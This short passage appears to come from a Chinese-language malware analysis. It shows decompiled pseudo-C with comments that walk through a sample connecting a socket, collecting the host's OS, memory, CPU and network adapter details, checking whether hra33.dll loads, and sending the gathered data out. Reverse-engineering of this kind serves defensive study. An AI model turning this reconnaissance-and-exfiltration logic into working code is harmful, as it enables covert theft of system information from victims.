 result = connect_socket_403F22(); // 与套接字建立链接，若建立成功则执行if，否则执行返回-1
connect_false__1_408244 = result;
if ( result != -1 )
{
set_socket_403402(result, 75); // 设置套接字相关信息
memset(&Dst_info, '\0', 176u);
get_info_405150(&Dst_info); // 获取操作系统信息，版本信息，内存大小，CPU信息，以及适配器信息
if ( judge_load_har33_403455() == 1 ) // 判断是否能成功加载hra33.dll
v51 += 2;
v52 += 3;
v53 += 4;
*buf = 176;
v37 = 0x77;
memcpy(recvie_data, &Dst_info, 176u); // 将之前获取到的主机信息，拷贝到parameters中
if ( send(connect_false__1_408244, buf, 0xB8, '\0') != -1 )// 向套接字发送之前获取到的包含主机信息的数据